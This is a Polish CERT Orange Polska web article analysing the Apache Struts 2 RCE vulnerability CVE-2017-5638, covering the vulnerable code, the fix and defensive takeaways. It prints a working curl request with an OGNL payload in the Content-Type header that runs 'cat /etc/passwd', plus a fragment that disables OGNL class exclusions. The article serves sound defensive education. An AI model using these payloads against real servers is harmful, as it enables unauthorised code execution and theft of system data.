1.17915 -0.175 1.8125 -0.175 0.43335 0 0.85835 0.03335 1.275 0.1 0.41665 0.06665 0.825 0.15 1.225 0.25v1.1c-0.4 -0.15 -0.80415 -0.2625 -1.2125 -0.3375 -0.40835 -0.075 -0.8375 -0.1125 -1.2875 -0.1125 -0.63335 0 -1.24165 0.07915 -1.825 0.2375s-1.14165 0.37915 -1.675 0.6625Zm0 5.5v-1.225c0.55 -0.225 1.1125 -0.39375 1.6875 -0.50625 0.575 -0.1125 1.17915 -0.16875 1.8125 -0.16875 0.43335 0 0.85835 0.03335 1.275 0.1 0.41665 0.06665 0.825 0.15 1.225 0.25v1.1c-0.4 -0.15 -0.80415 -0.2625 -1.2125 -0.3375 -0.40835 -0.075 -0.8375 -0.1125 -1.2875 -0.1125 -0.63335 0 -1.24165 0.075 -1.825 0.225 -0.58335 0.15 -1.14165 0.375 -1.675 0.675Zm0 -2.75v-1.2c0.55 -0.23335 1.1125 -0.40835 1.6875 -0.525 0.575 -0.11665 1.17915 -0.175 1.8125 -0.175 0.43335 0 0.85835 0.03335 1.275 0.1 0.41665 0.06665 0.825 0.15 1.225 0.25v1.1c-0.4 -0.15 -0.80415 -0.2625 -1.2125 -0.3375C18.37915 11.5375 17.95 11.5 17.5 11.5c-0.63335 0 -1.24165 0.07915 -1.825 0.2375s-1.14165 0.37915 -1.675 0.6625ZM6.2 16.5c0.89285 0 1.76185 0.10415 2.607 0.3125 0.84535 0.20835 1.67635 0.52085 2.493 0.9375V7.075c-0.75 -0.5 -1.5635 -0.8875 -2.4405 -1.1625 -0.877 -0.275 -1.7635 -0.4125 -2.6595 -0.4125 -0.63335 0 -1.254165 0.07915 -1.8625 0.2375 -0.608335 0.15835 -1.220835 0.35415 -1.8375 0.5875v10.85c0.516665 -0.23335 1.104165 -0.40415 1.7625 -0.5125C4.920835 16.55415 5.56665 16.5 6.2 16.5Zm6.6 1.25c0.83335 -0.41665 1.65 -0.72915 2.45 -0.9375 0.8 -0.20835 1.65 -0.3125 2.55 -0.3125 0.63335 0 1.2875 0.05 1.9625 0.15 0.675 0.1 1.25415 0.23335 1.7375 0.4V6.325c-0.56665 -0.28335 -1.16515 -0.49165 -1.7955 -0.625 -0.63035 -0.13335 -1.26515 -0.2 -1.9045 -0.2 -0.9 0 -1.77085 0.1375 -2.6125 0.4125 -0.84165 0.275 -1.6375 0.6625 -2.3875 1.1625V17.75ZM12.05 20c-0.85 -0.63335 -1.775 -1.12085 -2.775 -1.4625S7.25 18.025 6.2 18.025c-0.609 0 -1.207085 0.075 -1.79425 0.225 -0.587165 0.15 -1.172415 0.33335 -1.75575 0.55 -0.385 0.18335 -0.75625 0.15835 -1.11375 -0.075C1.17875 18.49165 1 18.15835 1 17.725V6.15c0 -0.25 0.058335 -0.47915 0.175 -0.6875 0.116665 -0.20835 0.291665 -0.37085 0.525 -0.4875 0.7 -0.333335 1.42825 -0.579165 2.18475 -0.7375C4.641415 4.079165 5.41315 4 6.2 4c1.05 0 2.07085 0.141665 3.0625 0.425 0.99165 0.283335 1.92085 0.71665 2.7875 1.3 0.85 -0.58335 1.7625 -1.016665 2.7375 -1.3C15.7625 4.141665 16.76665 4 17.8 4c0.78115 0 1.54725 0.079165 2.29825 0.2375 0.75115 0.158335 1.47675 0.404165 2.17675 0.7375 0.23335 0.11665 0.4125 0.27915 0.5375 0.4875 0.125 0.20835 0.1875 0.4375 0.1875 0.6875v11.575c0 0.46485 -0.1875 0.8186 -0.5625 1.06125 -0.375 0.2425 -0.74585 0.2471 -1.1125 0.01375 -0.56665 -0.23335 -1.1436 -0.42085 -1.73075 -0.5625 -0.58715 -0.14165 -1.18525 -0.2125 -1.79425 -0.2125 -1.05 0 -2.05835 0.175 -3.025 0.525 -0.96665 0.35 -1.875 0.83335 -2.725 1.45Z" stroke-width="0.5"></path> </svg></div> <span> Warto wiedzieć </span> </a></div><div class="sub-header-btn"> <a href="#" class="sub-header-button"><div class="sub-header-button-ico"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" id="Dns--Streamline-Outlined-Material" height="24" width="24"> <path d="M7.172 6.0749c-0.348 0 -0.64285 0.12185 -0.8845 0.3655 -0.24165 0.24365 -0.3625 0.5395 -0.3625 0.8875s0.12185 0.64285 0.3655 0.8845c0.24365 0.24165 0.5395 0.3625 0.8875 0.3625s0.64285 -0.12185 0.8845 -0.3655c0.24165 -0.24365 0.3625 -0.5395 0.3625 -0.8875s-0.12185 -0.64285 -0.3655 -0.8845c-0.24365 -0.24165 -0.5395 -0.3625 -0.8875 -0.3625Zm0 10.35c-0.348 0 -0.64285 0.12185 -0.8845 0.3655 -0.24165 0.24365 -0.3625 0.5395 -0.3625 0.8875s0.12185 0.64285 0.3655 0.8845c0.24365 0.24165 0.5395 0.3625 0.8875 0.3625s0.64285 -0.12185 0.8845 -0.3655c0.24165 -0.24365 0.3625 -0.5395 0.3625 -0.8875s-0.12185 -0.64285 -0.3655 -0.8845c-0.24365 -0.24165 -0.5395 -0.3625 -0.8875 -0.3625ZM3.85 3.0249h16.275c0.26665 0 0.47915 0.07917 0.6375 0.2375 0.15835 0.158335 0.2375 0.37342 0.2375 0.64525v6.71725c0 0.29035 -0.07915 0.53375 -0.2375 0.73025s-0.37085 0.29475 -0.6375 0.29475H3.85c-0.25 0 -0.454165 -0.09825 -0.6125 -0.29475 -0.158335 -0.1965 -0.2375 -0.4399 -0.2375 -0.73025V3.90765c0 -0.27183 0.079165 -0.486915 0.2375 -0.64525 0.158335 -0.15833 0.3625 -0.2375 0.6125 -0.2375Zm0.65 1.5v5.625h15v-5.625H4.5Zm-0.65 8.825h16.175c0.25 0 0.475 0.10415 0.675 0.3125 0.2 0.20835 0.3 0.4461 0.3 0.71325v6.59925c0 0.33335 -0.1 0.5875 -0.3 0.7625 -0.2 0.175 -0.425 0.2625 -0.675 0.2625H3.975c-0.266665 0 -0.495835 -0.0875 -0.6875 -0.2625 -0.191665 -0.175 -0.2875 -0.42915 -0.2875 -0.7625V14.37565c0 -0.26715 0.079165 -0.5049 0.2375 -0.71325 0.158335 -0.20835 0.3625 -0.3125 0.6125 -0.3125Zm0.65 1.5v5.65h15v-5.65H4.5Z" stroke-width="0.5"></path> </svg></div> <span> Dla eksperta </span> </a></div></div></div></div> --><div id="twitterHover"> <a href="https://twitter.com/CERT_OPL" class="toggle"> <svg viewBox="0 0 24 24" aria-hidden="true" fill="#FFFFFF" class="r-4qtqp9 r-yyyyoo r-dnmrzs r-bnwqim r-1plcrui r-lrvibr r-lrsllp r-1nao33i r-16y2uox r-8kz0gk"><g><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></g></svg> <span>@CERT_OPL</span></a><div class="container"> <a class="twitter-timeline" data-width="300" data-height="400" href="https://twitter.com/CERT_OPL?ref_src=twsrc%5Etfw">Tweety od CERT Orange Polska</a> <!-- <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> --></div></div><main id="primary" class="site-main"><div class="inner inner--full-mobile"><div class="post-container"><div class="post-container__content "><div class="inner--mobile-post"><article id="post-3957" class="post-3957 news type-news status-publish has-post-thumbnail hentry custom-tags-analiza custom-tags-ekspert"><div class="content-container"><div class="container-content__date"> 12 marca 2024 09:17<div class="container-content__date container-content__date--modified"> (Aktualizacja: 8 maja 2024 11:10)</div></div><h1 class="container-content__title"> Poznaj swoją podatność: CVE-2017-5638 – Apache Struts 2 RCE</h1><div class="container-content__featured"> <img class="container-content__img" fetchpriority="high" src="https://cert.orange.pl/wp-content/uploads/2024/03/IMG_20240311_130603.jpg" alt=""></div><div class="container-content__author"> <a href="https://cert.orange.pl/author/michal-rosiak/"> Michał Rosiak </a></div><div class="container-content__tags"><div class="c-tags"> <a href="https://cert.orange.pl/tag/analiza/" class="c-tags__box" style="background-color: #f25957;"> #analiza </a> <a href="https://cert.orange.pl/tag/ekspert/" class="c-tags__box" style="background-color: #000000;"> ekspert </a></div></div></div><div class="post-wysiwyg"><p><strong>Na początku 2017 roku opublikowano informacje o groźnej podatności w bardzo popularnym pakiecie Apache Struts. Pozwala ona na zdalne wykonanie kodu na serwerze, na którym działa aplikacja (RCE). O wystąpieniu podatności (CVE-2017-5638) poinformowano 6 marca. Tego samego dnia udostępniono zaktualizowaną wersję biblioteki, która eliminuje błąd. Przed Wami kolejna analiza autorstwa <a href="http://academy.mixeway.io" target="_blank" rel="noreferrer noopener">Grzegorza Siewruka</a>.</strong></p><p>To ważne, by pamiętać o aktualizowaniu naszych rozwiązań do najnowszych wersji wykorzystywanych zależności oraz dokładnym czytaniu biuletynów bezpieczeństwa. Boleśnie przekonała się o tym firma Equifax. <a href="https://avatao.com/blog-deep-dive-into-the-equifax-breach-and-the-apache-struts-vulnerability/" target="_blank" rel="noreferrer noopener nofollow">W wyniku wykorzystania tej podatności padła ona ofiarą ataku, tracąc dane ponad 143 milionów użytkowników</a>! Wybrałem jednak ten błąd bezpieczeństwa do analizy nie tylko z tego powodu. Popularność biblioteki apache struts (<a href="https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2021-44228-a-k-a-log4shell/">podobnie jak w przypadku Log4j</a>) spowodowała wyraźne poruszenie wśród programistów z uwagi na zakres jej wykorzystywania. Ciężko dotrzeć do wiarygodnej liczby aplikacji sieciowych, opartych na tym frameworku. Powiedzenie o dziesiątkach milionów nie wydaje się jednak być przesadą.</p><h2 class="wp-block-heading">W czym tkwi problem?</h2><p><a href="https://nvd.nist.gov/vuln/detail/cve-2017-5638">Na stronie nvd.nist.gov możemy przeczytać</a>, że parser Jakarta Multipart w bibliotece Apache Struts 2 (wersje 2.3.x przed 2.3.32 oraz 2.5.x przed 2.5.10.1), niewłaściwie obsługuje wyjątki oraz treść komunikatu błędu, generowanego podczas próby przesyłania pliku. To umożliwia atakującemu wstrzyknięcie komend przez odpowiednie przygotowanie nagłówków, takich jak Content-Type, Content-Disposition lub Content-Length.</p><p>W praktyce, przygotowanie żądania HTTP, które wykorzystuje podatność, wygląda w taki sposób:</p><p><code>curl -H "Content-Type: %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#p=new java.lang.ProcessBuilder({'/bin/bash','-c','cat /etc/passwd'})).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}" http://127.0.0.1:8012/struts-rce/index.action</code></p><p>Odpowiednie przygotowanie nagłówka <code>Content-Type</code>, by zawierał (oprócz standardowego ‘multipart/form-data’, co jest oczekiwanym nagłówkiem dla żądań zawierających przesyłany plik) dodatkowe instrukcje mające na celu wykonanie komendy <code>cat /etc/passwd</code>, stanowi poważne zagrożenie. Co to za payload? Jest to składnia używana w Object-Graph Navigation Language (OGNL). Służy do wypełniania różnego rodzaju szablonów, takich jak strony HTML, czy zawartości plików o stałej strukturze. Dzięki OGNL jesteśmy w stanie odwoływać się do danych, wywoływać konkretne metody lub manipulować obiektami wewnątrz grafów obiektów. Podobnie jak w przypadku problemu z JNDI w Log4shell, samo używanie OGNL w rozwiązaniach nie jest z założenia złe czy groźne. Pod warunkiem przestrzegania prostych zasad! Wyrażenie musi składać się wyłącznie z instrukcji przygotowanych przez nas. Problem pojawia się, gdy w OGNL zostaną wprowadzone niezweryfikowane, dowolne instrukcje, pochodzące z niezaufanego źródła.</p><p>Kilka słów o samym payloadzie zostanie umieszczonych na końcu tego artykułu. Zanim do tego dojdziemy, warto omówić jak doszło do tego, że atakujący, poprzez wstrzyknięcie wyrażenia OGNL do nagłówka (takiego jak Content-Type) byli w stanie zdalnie wykonać kod na serwerze.</p><h2 class="wp-block-heading">Analiza możliwości wstrzyknięcia OGNL do nagłówka</h2><p>Apache Struts 2 to framework, implementujący całą gamę funkcjonalności, umożliwiających realizację logiki MVC (Model View Controller). Jedną z podstawowych funkcji, które musi oferować, jest możliwość przesyłania plików przez użytkowników na serwer, na przykład, by umożliwić ustawienie zdjęcia profilowego. Za realizację tej logiki w pierwszej kolejności odpowiada plik <code>core/src/main/java/org/apache/struts2/dispatcher/multipart/JakartaMultiPartRequest.java</code>, którego nazwa może być znana z opisu podatności w bazie CVE. Jest to rodzaj “wrappera” dla standardowej biblioteki Apache Commons Fileupload. Wrapper, czyli mechanizm, który opierając się na logice standardowej biblioteki, opakowuje ją w nowe funkcjonalności, czasami nadpisując niektóre z jej metod, aby lepiej realizować określone zadania. Na tym etapie nie będę zagłębiał się w kod. Ważne, by zapamiętać, że w momencie, gdy <code>JakartaMultiPartRequest.java</code> otrzymuje żądanie wyglądające jak próba przesłania pliku, parsuje to żądanie i umieszcza w odpowiednich polach informacje o błędach.</p><p>W omawianym przypadku taki błąd został wykryty i zapisany w odpowiednim obiekcie, by można było go później obsłużyć. <strong>Pole związane z domyślną treścią wyjątku zawiera informację o tym, że nagłówek Content-Type ma niewłaściwy format i jego wartość to </strong><code>%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?.....</code></p><p>W momencie posiadania sparsowanego żądania HTTP, które zostało opakowane w klasę <code>MultiPartRequestWrapper</code> (w operacji powyżej), uruchamiany jest interceptor, który jeszcze dodatkowo ma za zadanie przetworzyć żądanie zanim te trafi docelowo do funkcji, która ma wykonać konkretne akcje na podstawie konkretnych pól. Funkcja intercept w pliku <code>core/src/main/java/org/apache/struts2/interceptor/FileUploadInterceptor.java</code> wyglądała tak:</p><figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1023" height="836" src="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-11.png" alt="" class="wp-image-3963" srcset="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-11.png 1023w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-11-300x245.png 300w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-11-768x628.png 768w" sizes="(max-width: 1023px) 100vw, 1023px" /></figure><p><em><code>FileUploadInterceptor.java</code> dostępny w wersji 2.5.10</em></p><p>Pierwszy warunek w linii 242 nie jest spełniony (wiadomo, że mamy do czynienia z żądaniem, które zostało opakowane), więc realizacja logiki jest kontynuowana. Kolejnym interesującym punktem jest linia 262, która sprawdza, czy podczas opakowywania obiektu wykryto błędy (wiemy, że tak jest). Co się wówczas dzieje? Do procesu weryfikacji dodawany jest element reprezentujący błąd za pomocą <code>LocalizedTextUtil.findText</code>. Warto zauważyć, że w komunikacie błędu umieszczonym przez wrappera znajduje się ładunek OGNL przygotowany przez użytkownika.</p><p>Następnie wykonywane są operacje, przygotowujące komunikat błędu w taki sposób, by jasno informowały o zaistniałej sytuacji. Pamiętajmy, że Apache Struts 2 to zaawansowany framework implementujący całą gamę różnych funkcjonalności. W celu optymalizacji i uproszczenia takich systemów, funkcje przygotowujące komunikaty różnego rodzaju są parametryzowane i uogólniane. Dzięki temu unikamy powtarzania konkretnych instrukcji. W tym przypadku zaimplementowano weryfikacje dotyczące sposobu przygotowania treści komunikatu dla wielu różnych typów wyjątków. Zabrakło jednak obsługi dla wyjątku typu <code>struts.messages.upload.error.InvalidContentTypeException</code>, który został zasygnalizowany przez wrappera. W scenariuszu, gdy wszystkie weryfikacje zawiodą, komunikat błędu generowany jest przez mechanizm domyślny. Ten, by lepiej zrozumieć treść komunikatu i odpowiednio przygotować wiadomość, wykorzystuje funkcję <code>TextParseUtil.translateVariables</code>.</p><figure class="wp-block-image size-full"><noscript><img decoding="async" width="1023" height="836" src="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-12.png" alt="" class="wp-image-3964" srcset="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-12.png 1023w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-12-300x245.png 300w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-12-768x628.png 768w" sizes="(max-width: 1023px) 100vw, 1023px" /></noscript><img decoding="async" width="1023" height="836" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201023%20836%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-12.png" alt="" class="lazyload wp-image-3964" data-srcset="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-12.png 1023w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-12-300x245.png 300w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-12-768x628.png 768w" data-sizes="(max-width: 1023px) 100vw, 1023px" /></figure><p><code><em>core/src/main/java/com/opensymphony/xwork2/util/TextParseUtil.java</em></code></p><p>I tutaj dochodzi do wykonania wyrażenia OGNL, które na samym początku znalazło się w komunikacje błędu.</p><h2 class="wp-block-heading">Analiza poprawki</h2><p>Zgłoszony i przeanalizowany problem został poprawiony bardzo szybko. Co więcej, poprawka, która uniemożliwiała wykorzystanie błędu, okazała się bardzo prosta:</p><figure class="wp-block-image size-full"><noscript><img decoding="async" width="1023" height="901" src="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-13.png" alt="" class="wp-image-3965" srcset="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-13.png 1023w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-13-300x264.png 300w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-13-768x676.png 768w" sizes="(max-width: 1023px) 100vw, 1023px" /></noscript><img decoding="async" width="1023" height="901" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201023%20901%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-13.png" alt="" class="lazyload wp-image-3965" data-srcset="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-13.png 1023w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-13-300x264.png 300w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-13-768x676.png 768w" data-sizes="(max-width: 1023px) 100vw, 1023px" /></figure><p><code><em>core/src/main/java/org/apache/struts2/interceptor/FileUploadInterceptor.java wersja 2.5.10.1</em></code></p><p>Najbardziej istotne zmiany zaczynają się od linii 260 w pliku <code>core/src/main/java/org/apache/struts2/interceptor/FileUploadInterceptor.java</code>. Za co odpowiadają te zmiany? W zasadzie odchodzą od wykorzystania <code>LocalizedTextUtil.findText</code> na rzecz innych metod, nie wykonujących zapytań OGNL.</p><p>Czy rozwiązanie to działa? Tak. Czy jest dobre? Nie sądzę. Nie został rozwiązany problem zasadniczy. Fakt, iż niezaufane dane trafiają do aplikacji, są wczytywane do jednego z obiektów, a następnie na obiekcie z niezaufanymi danymi wykonywane są operacje. <strong>Dane w formacie, który dla nas jest nieakceptowalny, nigdy nie powinny trafić do kontekstu aplikacji!</strong> Tym sposobem można się ochronić przed wieloma atakami, nie myśląc nawet o bezpieczeństwie.</p><p>Czy weryfikacja danych przetwarzanych przez OGNL powinna być wykonywana wszędzie, na przykład przed wykonaniem żądania w metodzie <code>TextParseUtil.translateVariables</code>? Często specjaliści bezpieczeństwa, z którymi rozmawiam podczas weryfikacji kodu, uważają, że tego typu weryfikacja powinna być realizowana wszędzie i jak najczęściej, zgodnie z podejściem Zero Trust. Ja uważam, że niekoniecznie. Jeśli bowiem skoncentrujemy się na cyklu życia obiektów w naszej aplikacji i poświęcimy wystarczająco dużo uwagi, by nigdy nie dopuścić do sytuacji, gdy w kontekście działania aplikacji istnieje obiekt z nieprawidłowym stanem lub nieakceptowalnymi wartościami parametrów, wówczas przetwarzanie tego typu obiektów wewnątrz logiki aplikacji będzie całkowicie bezpieczne. Rozpraszanie mechanizmów weryfikacji między komponentami rozmywa odpowiedzialność! Wtedy nigdy nie wiadomo, która metoda co zweryfikuje.</p><h2 class="wp-block-heading">Weryfikacja payloadu</h2><p>Obiecałem, że na końcu napiszę jeszcze trochę o samym payloadzie. Jest on ciekawy bowiem w sytuacji, gdy wczytamy się w treść wykorzystywanym w nim funkcji i klas, widzimy interesujące rzeczy. A może skróćmy ten payload (przecież ten z początku artykułu jest strasznie długi!) do czegoś takiego?</p><p><code>%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#p=new java.lang.ProcessBuilder({'/bin/bash','-c','cat /etc/passwd'})).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}</code></p><p>Usunąłem tutaj połowę zawartości – druga część jest istotna, ponieważ uruchamia <code>ProcessBuilder</code>, który ma za zadanie wykonywać operacje w warstwie systemu operacyjnego, i tutaj nie ma zbyt wiele miejsca na optymalizację. Czy to zadziała? Nie. Mechanizm realizujący zapytania OGNL posiada funkcjonalności ochronne, dzięki którym możemy zdefiniować, które klasy nie mogą być uruchamiane za pomocą OGNL. Te klasy znajdują się w pliku:</p><figure class="wp-block-image size-full"><noscript><img decoding="async" width="1023" height="404" src="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-14.png" alt="" class="wp-image-3966" srcset="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-14.png 1023w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-14-300x118.png 300w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-14-768x303.png 768w" sizes="(max-width: 1023px) 100vw, 1023px" /></noscript><img decoding="async" width="1023" height="404" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201023%20404%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-14.png" alt="" class="lazyload wp-image-3966" data-srcset="https://cert.orange.pl/wp-content/uploads/2024/03/obraz-14.png 1023w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-14-300x118.png 300w, https://cert.orange.pl/wp-content/uploads/2024/03/obraz-14-768x303.png 768w" data-sizes="(max-width: 1023px) 100vw, 1023px" /></figure><p><em><code>core/src/main/resources/struts-default.xml</code></em></p><p>widzimy, że klasa <code>java.lang</code> w której znajduje się <code>ProcessBuilder</code> znajduje się na liście wykluczeń, w związku z czym nie da się jej wykorzystać. Ale…</p><p>Ale za pomocą OGNL jesteśmy w stanie nadpisać tę listę, inną na przykład pustą listą przez co wyłączymy ten mechanizm obronny:</p><p><code>(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm))))</code></p><h2 class="wp-block-heading">Podsumowanie</h2><ul class="wp-block-list"><li>Obiekt po stworzeniu w aplikacji powinien być traktowany jako zaufany, co oznacza, że wszystkie jego parametry powinny być szczegółowo weryfikowane. Czy potrzebujemy wiedzieć, jaki jest nagłówek <code>Content-Type</code> w sytuacji niepowodzenia, aby umieścić go w komunikacie błędu? Nawet jeśli tak, to czy zgodnie ze wszystkimi standardami, <code>Content-Type</code> może zawierać znaki takie jak <code># @ . ( )</code>?</li><li>Włączaj i konfiguruj funkcje zabezpieczeń, które są udostępniane przez framework, w którym pracujesz, ale nie ufaj ślepo, że dzięki tej warstwie będziesz bezpieczny. Zabezpieczenia należy budować warstwowo i nigdy nie polegać na tylko jednym mechanizmie.</li></ul><p>Jeśli dotarliście tutaj i jesteście zainteresowani jeszcze bardziej szczegółową analizą tego przypadku, zachęcam do zapoznania się z materiałami dostępnymi pod tym <a href="http://[1]%20https:/www.aon.com/cyber-solutions/aon_cyber_labs/an-analysis-of-cve-2017-5638/" target="_blank" rel="noreferrer noopener">linkiem</a> – duża część powyższego artykułu opiera się na analizie wykonanej przez AON Cyber Labs.</p><p class="has-text-align-right"><strong>Grzegorz Siewruk</strong></p></div></article><hr><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://cert.orange.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='3957' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><!-- #comments --><div class="share"><div class="share__spacer"></div><div class="share__items"><div class="share__items-text"> <span> Podziel się: </span></div><div class="share__items-list"><ul class="share-socials"><li class="share-socials__item"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/" target="_blank"> <noscript><img class="share-socials__icon" src="https://cert.orange.pl/wp-content/uploads/2023/02/fb-social.png" alt=""></noscript><img class="lazyload share-socials__icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/uploads/2023/02/fb-social.png" alt=""> </a></li><li class="share-socials__item"> <a href="https://twitter.com/intent/tweet?text=https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/" target="_blank"> <noscript><img class="share-socials__icon" src="https://cert.orange.pl/wp-content/uploads/2023/02/twitter-social.png" alt=""></noscript><img class="lazyload share-socials__icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/uploads/2023/02/twitter-social.png" alt=""> </a></li></ul></div></div></div></div></div><div class="inner--mobile-post inner--full-width-mobile inner--full-width-desktop-sm"><div class="post-container__sidebar"><div class="container-sidebar"><h3 class="container-sidebar__heading"> Zobacz także</h3><div class="container-sidebar__item"><div class="sidebar-item__date"> 13 stycznia 2026</div><div class="sidebar-item__title"> Rezerwujesz nocleg na ferie? Uważaj na te oszustwa!</div><div class="sidebar-item__link"> <a href="https://cert.orange.pl/aktualnosci/oszustwa-rezerwacje-booking/"> Dowiedz się więcej </a></div></div><div class="container-sidebar__item"><div class="sidebar-item__date"> 31 grudnia 2025</div><div class="sidebar-item__title"> Rekordowy atak DDoS w sieci Orange Polska – skala i brutalność rosną</div><div class="sidebar-item__link"> <a href="https://cert.orange.pl/aktualnosci/rekordowy-atak-ddos-w-sieci-orange-polska-skala-i-brutalnosc-rosna/"> Dowiedz się więcej </a></div></div><div class="container-sidebar__item"><div class="sidebar-item__date"> 22 grudnia 2025</div><div class="sidebar-item__title"> Operacyjna analiza kanałów komunikacyjnych mobilnego RCS’a</div><div class="sidebar-item__link"> <a href="https://cert.orange.pl/aktualnosci/operacyjna-analiza-kanalow-komunikacyjnych-mobilnego-rcsa/"> Dowiedz się więcej </a></div></div><div class="container-sidebar__item-featured"><div class="sidebar-featured"><div class="sidebar-featured__list"><div class="sidebar-featured__title"> Masz ciekawą informację?</div><div class="sidebar-featured__link"> <a href="mailto:cert.opl@orange.com" target=""> Poinformuj nas </a></div></div><div class="sidebar-featured__container-img"> <noscript><img class="sidebar-featured__img" src="https://cert.orange.pl/wp-content/uploads/2023/02/book.png" alt=" "></noscript><img class="lazyload sidebar-featured__img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/uploads/2023/02/book.png" alt=" "></div></div></div></div></div></div></div></div></main><footer class="footer"> <button class="footer-float__btn js-float-button"><div class="footer__box js-float-tooltip"><p>Podejrzany SMS?</p><p>Wyślij go na <a class="footer__box-tel" href="sms:508700900">508 700 900</a>!</p></div><div class="footer-float__box"> <noscript><img src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/Push_to_Mobile_19371.svg" alt="mobile-phone"></noscript><img class="lazyload" 